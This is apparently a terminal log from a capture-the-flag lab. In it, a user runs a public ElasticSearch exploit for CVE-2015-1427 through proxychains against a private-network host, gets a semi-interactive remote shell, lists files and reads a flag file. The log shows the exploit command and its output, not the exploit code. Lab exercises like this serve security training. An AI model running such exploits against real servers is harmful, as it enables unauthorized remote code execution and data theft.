 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains4 python2 36337.py 172.17.0.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ ls
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.7:9200  ...  OK
6_flag.txt
bin
boot
buyers.txt
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
~$ cat 6_flag.txt
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.7:9200  ...  OK
flag{game_over}
~$
KALI
PURPLE